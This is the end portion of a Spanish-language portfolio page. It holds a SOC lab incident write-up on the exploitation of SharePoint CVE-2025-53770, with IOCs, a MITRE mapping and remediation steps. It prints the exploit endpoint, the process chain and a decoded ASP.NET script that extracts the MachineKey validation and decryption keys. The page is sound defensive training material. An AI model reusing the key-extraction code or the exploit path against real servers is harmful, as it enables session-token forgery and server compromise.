            flex-wrap: wrap;
            margin-bottom: 16px;
        }

        .case-id-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: var(--accent);
            opacity: 0.7;
            letter-spacing: 0.1em;
        }

        .case-badge {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            padding: 2px 10px;
            border-radius: 20px;
            letter-spacing: 0.05em;
        }

        .badge-tp {
            background: rgba(255, 80, 80, 0.1);
            color: #ff6b6b;
            border: 1px solid rgba(255, 80, 80, 0.2);
        }

        .badge-closed {
            background: rgba(0, 200, 120, 0.08);
            color: #00c878;
            border: 1px solid rgba(0, 200, 120, 0.2);
        }

        .badge-critical {
            background: rgba(255, 0, 0, 0.1);
            color: #ff4444;
            border: 1px solid rgba(255, 0, 0, 0.25);
        }

        .case-header h1 {
            font-family: var(--font-display);
            font-size: clamp(1.6rem, 4vw, 2.2rem);
            font-weight: 800;
            color: var(--text-bright);
            letter-spacing: -0.03em;
            line-height: 1.2;
            margin-bottom: 12px;
        }

        .case-header p.lead {
            font-size: 0.95rem;
            color: var(--text);
            line-height: 1.75;
            max-width: 680px;
        }

        .info-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 24px;
            padding: 18px 20px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            margin-bottom: 48px;
        }

        .info-item { display: flex; flex-direction: column; gap: 3px; }

        .info-label {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.08em;
        }

        .info-value {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: var(--text-2);
        }

        .info-value.critical { color: #ff4444; }
        .info-value.confirmed { color: #00c878; }

        .case-section { margin-bottom: 48px; }

        .case-section-title {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.1em;
            margin-bottom: 6px;
        }

        .case-section h2 {
            font-family: var(--font-display);
            font-size: 1.15rem;
            font-weight: 700;
            color: var(--text-bright);
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 1px solid var(--border);
        }

        .case-section p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 14px;
        }

        .case-section ul {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 8px;
            margin-bottom: 16px;
        }

        .case-section ul li {
            font-size: 0.9rem;
            color: var(--text);
            padding-left: 18px;
            position: relative;
            line-height: 1.7;
        }

        .case-section ul li::before {
            content: '▸';
            position: absolute;
            left: 0;
            color: var(--accent);
            opacity: 0.5;
            font-family: var(--font-mono);
            font-size: 0.75rem;
        }

        .evidence-grid {
            display: flex;
            flex-direction: column;
            gap: 2px;
            margin: 20px 0;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .ev-row {
            display: flex;
            border-bottom: 1px solid var(--border);
        }

        .ev-row:last-child { border-bottom: none; }

        .ev-key {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            opacity: 0.7;
            padding: 10px 16px;
            min-width: 180px;
            background: rgba(0,0,0,0.15);
            border-right: 1px solid var(--border);
        }

        .ev-val {
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text-2);
            padding: 10px 16px;
            flex: 1;
            word-break: break-all;
        }

        .ev-val.danger { color: #ff6b6b; }
        .ev-val.warn { color: #ffa500; }

        .code-block {
            background: #050b12;
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            padding: 16px 20px;
            margin: 16px 0;
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            overflow-x: auto;
            line-height: 1.9;
            word-break: break-all;
        }

        .code-block .comment { color: var(--text); opacity: 0.4; }
        .code-block .danger { color: #ff6b6b; }
        .code-block .warn { color: #ffa500; }
        .code-block .ok { color: #00c878; }

        .attack-timeline {
            display: flex;
            flex-direction: column;
            gap: 0;
            margin: 20px 0;
            position: relative;
        }

        .attack-timeline::before {
            content: '';
            position: absolute;
            left: 80px;
            top: 0;
            bottom: 0;
            width: 1px;
            background: var(--border);
        }

        .tl-item {
            display: flex;
            gap: 20px;
            padding: 16px 0;
        }

        .tl-time {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--text);
            opacity: 0.5;
            min-width: 72px;
            text-align: right;
            padding-top: 2px;
        }

        .tl-dot-wrap {
            position: relative;
            display: flex;
            align-items: flex-start;
            padding-top: 6px;
        }

        .tl-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--accent);
            opacity: 0.6;
            flex-shrink: 0;
        }

        .tl-dot.high { background: #ff4444; opacity: 0.9; }
        .tl-dot.warn { background: #ffa500; opacity: 0.8; }

        .tl-content { flex: 1; padding-left: 8px; }

        .tl-content strong {
            display: block;
            font-size: 0.9rem;
            color: var(--text-2);
            margin-bottom: 3px;
        }

        .tl-content p {
            font-size: 0.84rem;
            color: var(--text);
            line-height: 1.6;
            margin-bottom: 0;
        }

        .ioc-grid {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 20px 0;
        }

        .ioc-card {
            padding: 14px 18px;
            background: #050b12;
            border: 1px solid var(--border);
            border-radius: var(--radius);
            display: flex;
            gap: 14px;
            align-items: flex-start;
        }

        .ioc-type {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            min-width: 70px;
            padding-top: 2px;
            letter-spacing: 0.05em;
        }

        .ioc-content { flex: 1; }

        .ioc-value {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: #ff6b6b;
            word-break: break-all;
            margin-bottom: 3px;
        }

        .ioc-desc {
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.7;
        }

        .mitre-block {
            padding: 20px 24px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            margin: 12px 0;
        }

        .mitre-block .mitre-id {
            font-family: var(--font-mono);
            font-size: 1rem;
            color: var(--accent);
            font-weight: 700;
            margin-bottom: 4px;
        }

        .mitre-block .mitre-name {
            font-size: 0.95rem;
            color: var(--text-bright);
            font-weight: 600;
            margin-bottom: 8px;
        }

        .mitre-block p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .mitre-tags {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;
            margin-top: 12px;
        }

        .actions-list {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 20px 0;
        }

        .action-item {
            display: flex;
            gap: 14px;
            padding: 14px 18px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }

        .action-num {
            font-family: var(--font-mono);
            font-size: 0.7rem;
            color: var(--accent);
            opacity: 0.5;
            min-width: 24px;
            padding-top: 1px;
        }

        .action-item p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.65;
            margin-bottom: 0;
        }

        .action-item strong { color: var(--text-2); }

        .verdict-block {
            padding: 24px;
            background: rgba(255, 68, 68, 0.04);
            border: 1px solid rgba(255, 68, 68, 0.2);
            border-radius: var(--radius);
            margin: 20px 0;
        }

        .verdict-block .verdict-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: #ff4444;
            opacity: 0.8;
            letter-spacing: 0.1em;
            margin-bottom: 8px;
        }

        .verdict-block p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 0;
        }

        .lessons-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 10px;
            margin: 20px 0;
        }

        .lesson {
            padding: 16px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
        }

        .lesson p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .lesson strong { color: var(--accent); }

        .note-block {
            padding: 14px 18px;
            background: rgba(255, 165, 0, 0.05);
            border: 1px solid rgba(255, 165, 0, 0.2);
            border-radius: var(--radius);
            margin: 16px 0;
            font-size: 0.86rem;
            color: var(--text);
            line-height: 1.7;
        }

        .note-block strong { color: #ffa500; }

        .chain-block {
            background: #050b12;
            border: 1px solid var(--border);
            border-radius: var(--radius);
            padding: 20px 24px;
            margin: 20px 0;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            line-height: 2.2;
            overflow-x: auto;
        }

        .chain-step { color: var(--text-2); }
        .chain-arrow { color: var(--accent); opacity: 0.4; margin: 0 8px; }
        .chain-danger { color: #ff6b6b; }
        .chain-warn { color: #ffa500; }
        .chain-dim { color: var(--text); opacity: 0.4; font-size: 0.72rem; }

        @media (min-width: 600px) {
            .lessons-grid { grid-template-columns: 1fr 1fr; }
        }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CASE-004 · SOC342</span>
                <span class="case-badge badge-tp">True Positive</span>
                <span class="case-badge badge-closed">Cerrado</span>
                <span class="case-badge badge-critical">Critical</span>
            </div>
            <h1>CVE-2025-53770 ToolShell —<br>Auth Bypass + RCE en SharePoint Server</h1>
            <p class="lead">
                Explotación de zero-day crítico en SharePoint Server on-premises. El atacante aprovechó 
                CVE-2025-53770 para ejecutar código sin autenticación, extraer MachineKeys del servidor, 
                compilar un payload .NET y desplegar una webshell persistente en la infraestructura comprometida.
            </p>
        </header>

        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// fecha</span>
                <span class="info-value">22 Jul 2025 · 01:07 PM</span>
            </div>
            <div class="info-item">
                <span class="info-label">// severidad</span>
                <span class="info-value critical">Crítica</span>
            </div>
            <div class="info-item">
                <span class="info-label">// fuente</span>
                <span class="info-value">LetsDefend · SOC342</span>
            </div>
            <div class="info-item">
                <span class="info-label">// clasificación</span>
                <span class="info-value confirmed">True Positive</span>
            </div>
            <div class="info-item">
                <span class="info-label">// cve</span>
                <span class="info-value critical">CVE-2025-53770</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                El sistema de detección activó la regla SOC342 al identificar una solicitud POST 
                no autenticada contra <strong>ToolPane.aspx</strong> en el servidor SharePoint01 
                (172.16.20.17), proveniente de <strong>107.191.58.76</strong> — IP clasificada 
                como maliciosa en VirusTotal (malware y phishing, 12/91 motores).
            </p>
            <p>
                El análisis de procesos confirmó explotación exitosa: el proceso <strong>w3wp.exe</strong> 
                (IIS Worker Process) generó un hijo PowerShell que ejecutó un script en Base64 para 
                extraer las MachineKeys del servidor. Posteriormente se compiló un payload .NET y se 
                desplegó una webshell (<strong>spinstall0.aspx</strong>) en la carpeta LAYOUTS de 
                SharePoint, otorgando al atacante acceso persistente al servidor.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto — compromiso confirmado</p>
                <p>
                    <strong>True Positive crítico.</strong> Explotación exitosa de CVE-2025-53770 con RCE confirmado, 
                    extracción de MachineKeys, compilación de payload y webshell desplegada. El servidor SharePoint01 
                    debe considerarse completamente comprometido. Requiere aislamiento inmediato, análisis forense 
                    completo y rotación de todas las credenciales y claves criptográficas del entorno.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Evidencia técnica</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">Hostname víctima</span>
                    <span class="ev-val">SharePoint01</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP víctima</span>
                    <span class="ev-val">172.16.20.17</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Sistema operativo</span>
                    <span class="ev-val">Windows Server 2019</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP atacante</span>
                    <span class="ev-val danger">107.191.58.76 (Estados Unidos)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Reputación IP</span>
                    <span class="ev-val danger">Maliciosa — Malware + Phishing · 12/91 VT</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">CVE explotado</span>
                    <span class="ev-val danger">CVE-2025-53770 (ToolShell) — Auth Bypass + RCE</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">URL objetivo</span>
                    <span class="ev-val danger">/_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Método HTTP</span>
                    <span class="ev-val danger">POST (payload 7699 bytes)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Referer falso</span>
                    <span class="ev-val warn">/_layouts/SignOut.aspx (spoofed)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Webshell hash</span>
                    <span class="ev-val danger">92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03ba293ce3a8bf057a514</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Webshell VT</span>
                    <span class="ev-val danger">43/59 motores — Malicioso</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Acción dispositivo</span>
                    <span class="ev-val warn">Allowed — No bloqueado</span>
                </div>
            </div>
        </div>

        <!-- Cadena de ataque -->
        <div class="case-section">
            <p class="case-section-title">// 03_cadena</p>
            <h2>Cadena de ataque completa</h2>
            <p>
                La siguiente cadena de procesos fue reconstruida a partir de los logs del endpoint, 
                confirmando ejecución remota de código desde el proceso IIS hasta el despliegue de la webshell:
            </p>

            <div class="chain-block">
                <div><span class="chain-danger">107.191.58.76</span> <span class="chain-dim">// atacante externo</span></div>
                <div><span class="chain-arrow">▼</span> POST /_layouts/15/ToolPane.aspx <span class="chain-dim">// CVE-2025-53770 exploit</span></div>
                <div><span class="chain-step">w3wp.exe</span> <span class="chain-dim">// IIS APPPOOL\SharePoint-80 — proceso comprometido</span></div>
                <div><span class="chain-arrow">▼</span> spawn</div>
                <div><span class="chain-warn">powershell.exe -EncodedCommand [Base64]</span> <span class="chain-dim">// extracción MachineKeys</span></div>
                <div><span class="chain-arrow">▼</span> spawn</div>
                <div><span class="chain-warn">csc.exe /out:C:\Windows\Temp\payload.exe payload.cs</span> <span class="chain-dim">// compilación .NET LOLBIN</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-danger">cmd.exe /c echo WebShell > [...]\LAYOUTS\spinstall0.aspx</span> <span class="chain-dim">// persistencia</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-warn">powershell.exe -Command MachineKeySection::GetApplicationConfig()</span> <span class="chain-dim">// segunda extracción</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-step">cmd.exe /c dir C:\Windows\Temp</span> <span class="chain-dim">// reconocimiento post-compromiso</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-step">powershell.exe -Command Get-Process</span> <span class="chain-dim">// enumeración de procesos</span></div>
            </div>
        </div>

        <!-- Script decodificado -->
        <div class="case-section">
            <p class="case-section-title">// 04_payload</p>
            <h2>Análisis del payload PowerShell</h2>
            <p>
                El comando PowerShell ejecutado contenía un script en Base64. Decodificado con CyberChef 
                revela su propósito: <strong>extraer las MachineKeys de ASP.NET</strong> del servidor SharePoint.
            </p>

            <div class="code-block">
                <span class="comment">// Decodificado desde Base64 — CyberChef</span><br><br>
                &lt;%@ Import Namespace="System.Diagnostics" %&gt;<br>
                &lt;%@ Import Namespace="System.IO" %&gt;<br>
                &lt;script runat="server" language="c#" CODEPAGE="65001"&gt;<br>
                &nbsp;&nbsp;public void Page_load()<br>
                &nbsp;&nbsp;{<br>
                &nbsp;&nbsp;&nbsp;&nbsp;var sy = System.Reflection.Assembly.Load(<span class="warn">"System.Web..."</span>);<br>
                &nbsp;&nbsp;&nbsp;&nbsp;var mkt = sy.GetType(<span class="danger">"System.Web.Configuration.MachineKeySection"</span>);<br>
                &nbsp;&nbsp;&nbsp;&nbsp;var gac = mkt.GetMethod(<span class="danger">"GetApplicationConfig"</span>, BindingFlags.Static | NonPublic);<br>
                &nbsp;&nbsp;&nbsp;&nbsp;var cg = (MachineKeySection)gac.Invoke(null, new object[0]);<br>
                &nbsp;&nbsp;&nbsp;&nbsp;Response.Write(<br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="danger">cg.ValidationKey</span> + "|" +<br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="danger">cg.DecryptionKey</span> + "|" +<br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cg.CompatibilityMode<br>
                &nbsp;&nbsp;&nbsp;&nbsp;);<br>
                &nbsp;&nbsp;}<br>
                &lt;/script&gt;
            </div>

            <p>
                Este script extrae y expone las <strong>ValidationKey</strong> y <strong>DecryptionKey</strong> 
                — las claves criptográficas que SharePoint usa para firmar y cifrar tokens de sesión. 
                Con estas claves el atacante puede <strong>forjar tokens de autenticación válidos</strong> 
                para cualquier usuario del sistema, incluyendo administradores de SharePoint y de dominio.
            </p>
        </div>

        <!-- Timeline -->
        <div class="case-section">
            <p class="case-section-title">// 05_timeline</p>
            <h2>Línea de tiempo del ataque</h2>

            <div class="attack-timeline">
                <div class="tl-item">
                    <span class="tl-time">13:07:11</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Explotación CVE-2025-53770</strong>
                        <p>POST no autenticado a ToolPane.aspx con payload de 7699 bytes y referer falso (SignOut.aspx). IDS activa SOC342. El dispositivo permite la solicitud.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">13:07:11</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>RCE — w3wp.exe genera PowerShell hijo</strong>
                        <p>Proceso IIS (w3wp.exe, PID 4560) genera powershell.exe con comando Base64 codificado. Confirma ejecución remota de código exitosa bajo contexto IIS APPPOOL\SharePoint-80.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">13:07:xx</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Extracción de MachineKeys</strong>
                        <p>Script decodificado accede a MachineKeySection de ASP.NET y expone ValidationKey y DecryptionKey — permite forjar tokens de autenticación para cualquier usuario.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">13:07:xx</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Compilación de payload con csc.exe (LOLBIN)</strong>
                        <p>csc.exe compila payload.cs hacia payload.exe en C:\Windows\Temp usando el compilador .NET legítimo del sistema — técnica living-off-the-land para evadir detección.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">13:07:xx</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Despliegue de webshell — spinstall0.aspx</strong>
                        <p>cmd.exe escribe spinstall0.aspx en la carpeta LAYOUTS de SharePoint (hash 43/59 VT). El atacante obtiene acceso persistente al servidor via HTTP sin necesitar reexplotar la vulnerabilidad.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Post</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Reconocimiento post-compromiso</strong>
                        <p>dir C:\Windows\Temp y Get-Process enumeran el sistema. Apertura de Chrome y notes.txt sugieren exploración manual del entorno comprometido.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- IOCs -->
        <div class="case-section">
            <p class="case-section-title">// 06_iocs</p>
            <h2>Indicadores de compromiso (IOCs)</h2>

            <div class="ioc-grid">
                <div class="ioc-card">
                    <span class="ioc-type">IP</span>
                    <div class="ioc-content">
                        <div class="ioc-value">107.191.58.76</div>
                        <div class="ioc-desc">IP atacante — Estados Unidos · Malware + Phishing · 12/91 VT</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">URL</span>
                    <div class="ioc-content">
                        <div class="ioc-value">/_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=/ToolPane.aspx</div>
                        <div class="ioc-desc">Endpoint explotado — CVE-2025-53770</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">SHA256</span>
                    <div class="ioc-content">
                        <div class="ioc-value">92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03ba293ce3a8bf057a514</div>
                        <div class="ioc-desc">spinstall0.aspx — WebShell · 43/59 VT</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">ARCHIVO</span>
                    <div class="ioc-content">
                        <div class="ioc-value">C:\Windows\Temp\payload.exe</div>
                        <div class="ioc-desc">Payload compilado con csc.exe en el servidor</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">ARCHIVO</span>
                    <div class="ioc-content">
                        <div class="ioc-value">C:\Program Files\...\LAYOUTS\spinstall0.aspx</div>
                        <div class="ioc-desc">WebShell persistente en carpeta LAYOUTS de SharePoint</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 07_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1190 — Exploit Public-Facing Application</div>
                <div class="mitre-name">Táctica: Initial Access</div>
                <p>Explotación de CVE-2025-53770 en SharePoint Server on-premises para obtener ejecución de código sin autenticación a través de una solicitud HTTP maliciosa.</p>
                <div class="mitre-tags">
                    <span class="tag">T1190</span>
                    <span class="tag">Initial Access</span>
                    <span class="tag">TA0001</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1059.001 — PowerShell</div>
                <div class="mitre-name">Táctica: Execution</div>
                <p>Ejecución de scripts PowerShell con comandos codificados en Base64 para evadir detección y ejecutar el payload de extracción de MachineKeys.</p>
                <div class="mitre-tags">
                    <span class="tag">T1059.001</span>
                    <span class="tag">Execution</span>
                    <span class="tag">TA0002</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1505.003 — Web Shell</div>
                <div class="mitre-name">Táctica: Persistence</div>
                <p>Despliegue de spinstall0.aspx en la carpeta LAYOUTS de SharePoint para mantener acceso persistente al servidor sin necesidad de reexplotar la vulnerabilidad inicial.</p>
                <div class="mitre-tags">
                    <span class="tag">T1505.003</span>
                    <span class="tag">Persistence</span>
                    <span class="tag">TA0003</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1552.004 — Private Keys</div>
                <div class="mitre-name">Táctica: Credential Access</div>
                <p>Extracción de MachineKeys (ValidationKey y DecryptionKey) de ASP.NET mediante reflexión .NET, permitiendo al atacante forjar tokens de autenticación válidos para cualquier usuario.</p>
                <div class="mitre-tags">
                    <span class="tag">T1552.004</span>
                    <span class="tag">Credential Access</span>
                    <span class="tag">TA0006</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1127 — Trusted Developer Utilities Proxy Execution</div>
                <div class="mitre-name">Táctica: Defense Evasion</div>
                <p>Uso de csc.exe (compilador C# legítimo de .NET Framework) para compilar y ejecutar código malicioso, evitando alertas de herramientas que confían en binarios firmados de Microsoft.</p>
                <div class="mitre-tags">
                    <span class="tag">T1127</span>
                    <span class="tag">Defense Evasion</span>
                    <span class="tag">LOLBIN</span>
                    <span class="tag">TA0005</span>
                </div>
            </div>
        </div>

        <!-- Acciones -->
        <div class="case-section">
            <p class="case-section-title">// 08_acciones</p>
            <h2>Acciones tomadas</h2>

            <div class="actions-list">
                <div class="action-item">
                    <span class="action-num">01</span>
                    <p><strong>Verificación de la IP atacante:</strong> 107.191.58.76 confirmada como maliciosa en VirusTotal (malware + phishing, 12/91). Sin registros de ejercicio o pentest programado en correos del período.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">02</span>
                    <p><strong>Análisis de la solicitud HTTP:</strong> POST a ToolPane.aspx con payload de 7699 bytes y referer falsificado (SignOut.aspx) — patrón documentado de explotación de CVE-2025-53770.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">03</span>
                    <p><strong>Análisis de cadena de procesos:</strong> w3wp.exe generando PowerShell hijo confirma RCE exitoso. Script Base64 decodificado con CyberChef revela extracción de MachineKeys.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">04</span>
                    <p><strong>Identificación de webshell:</strong> spinstall0.aspx localizado en carpeta LAYOUTS de SharePoint. Hash verificado en VirusTotal — 43/59 detecciones maliciosas. No se encontró propagación a otros endpoints.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">05</span>
                    <p><strong>Clasificación:</strong> True Positive confirmado — explotación de zero-day con RCE, extracción de claves criptográficas, compilación de payload y persistencia establecida.</p>
                </div>
            </div>

            <div class="note-block">
                <strong>Punto de mejora identificado:</strong> El proceso de verificación de ejercicios programados requiere búsqueda exhaustiva en el sistema de correo usando múltiples filtros — IP atacante, IP víctima, nombre del host, código CVE y nombre de archivos involucrados. La ausencia de resultados debe documentarse explícitamente como parte del proceso antes de clasificar el caso.
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 09_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li><strong>Aislamiento inmediato</strong> de SharePoint01 — el servidor debe considerarse completamente comprometido</li>
                <li><strong>Eliminar webshell</strong> spinstall0.aspx de la carpeta LAYOUTS y auditar toda la carpeta en busca de archivos adicionales no autorizados</li>
                <li><strong>Rotar todas las MachineKeys</strong> de ASP.NET — las ValidationKey y DecryptionKey fueron expuestas, permitiendo forjar tokens de sesión</li>
                <li><strong>Invalidar todas las sesiones activas</strong> de SharePoint — los tokens existentes pueden haber sido comprometidos</li>
                <li><strong>Aplicar el parche de Microsoft</strong> para CVE-2025-53770 de forma urgente en todos los servidores SharePoint on-premises del entorno</li>
                <li><strong>Análisis forense completo</strong> del servidor para determinar si se produjo movimiento lateral usando los tokens forjados</li>
                <li><strong>Revisar logs de acceso</strong> a SharePoint buscando sesiones autenticadas originadas desde 107.191.58.76 o con tokens generados tras el compromiso</li>
                <li>Implementar <strong>WAF con reglas específicas</strong> para bloquear patrones de explotación de ToolPane.aspx</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 10_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>w3wp.exe generando PowerShell es siempre sospechoso.</strong> Un proceso IIS Worker nunca debería tener PowerShell como proceso hijo en condiciones normales. Esta relación padre-hijo es una señal de alarma inmediata de RCE en servidores web.</p>
                </div>
                <div class="lesson">
                    <p><strong>Base64 en comandos PowerShell requiere decodificación obligatoria.</strong> El uso de -EncodedCommand es una técnica de ofuscación común. Siempre decodificar con CyberChef o similar para entender el impacto real del comando ejecutado.</p>
                </div>
                <div class="lesson">
                    <p><strong>Las MachineKeys comprometidas son un riesgo crítico de autenticación.</strong> Con ValidationKey y DecryptionKey expuestas, el atacante puede impersonar a cualquier usuario. La rotación de claves y la invalidación de sesiones son pasos no opcionales.</p>
                </div>
                <div class="lesson">
                    <p><strong>LOLBIN con csc.exe evade muchos controles.</strong> Usar el compilador C# legítimo de Microsoft para generar malware en tiempo de ejecución es una técnica avanzada que bypasea soluciones que confían en binarios firmados.</p>
                </div>
                <div class="lesson">
                    <p><strong>La verificación de ejercicios programados debe ser exhaustiva.</strong> Buscar por IP, hostname, CVE y nombres de archivo. Documentar explícitamente la ausencia de resultados antes de clasificar — no basta con una búsqueda superficial.</p>
                </div>
                <div class="lesson">
                    <p><strong>Una webshell en LAYOUTS significa persistencia real.</strong> El atacante no necesita reexplotar nada — tiene acceso HTTP directo al servidor. La eliminación del archivo y auditoría de la carpeta son prioritarias en la respuesta.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CASE-004 · SOC342 · CVE-2025-53770</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>
